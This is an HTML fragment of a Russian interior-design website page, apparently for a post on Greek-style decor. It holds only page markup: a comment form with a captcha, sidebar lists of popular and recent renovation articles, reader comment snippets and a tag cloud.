					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-06-08T18:24:47+00:00" >2014-06-08 18:24:47</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-06-08 18:24:47</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Декор в греческом стиле</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/oformljaem-kvartiru-po-motivam-grecii/1111-7/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">шесть</span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">тринадцать</span>
					<input type="hidden" name="cptch_result" value="28g=" />
					<input type="hidden" name="cptch_time" value="1768376820" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='26741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
